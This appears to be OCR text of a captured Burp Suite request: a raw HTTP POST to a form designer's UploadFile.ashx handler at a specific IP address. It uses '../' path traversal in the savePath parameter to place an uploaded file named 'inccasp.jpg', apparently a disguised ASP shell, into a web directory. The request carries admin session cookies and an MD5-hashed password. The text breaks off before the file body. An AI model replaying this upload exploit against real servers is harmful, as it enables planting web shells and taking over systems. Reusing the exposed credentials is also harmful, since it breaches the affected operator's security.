 Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST
/Modules/DevelopManages/FBDesigners/Forms/FormHandler/UploadFile.ashx?saveToTable=0&companyId=&returnPath=../&flowattach=&savePath=../../../../../CloudSpaces/
ZD/Workflow/TaskBusiness/Form/&method=Upload&resourceId=-1&resourceType=TaskBusiness HTTP/1.1
Host: 61.187.187.205:8166
Proxy-Connection: keep-alive
Content-Length: 14071
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://61.187.187.205:8166
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/50.0.2661.102 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryVXqF6NUA8J6MMSFF
Referer: http://61.187.187.205:8166/Modules/DevelopManages/FBDesigners/Forms/com/uploadtemplate.htm
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASPSESSIONIDQSTTSSBB=LCLNLPNBHGDPKFJFKLLMMMEC; ASP.NET_SessionId=rpn3jkbz5cwkzaqwgac3pk4v; isLogined=1; tenantID=ZD; loginAccount=admin;
loginDspName=admin; loginPwd=e10adc3949ba59abbe56e057f20f883e; loginPage=WebUI/Index.html; flowtoken=; loginLang=ch
------WebKitFormBoundaryVXqF6NUA8J6MMSFF
Content-Disposition: form-data; name="attachments[]"; filename="inccasp.jpg"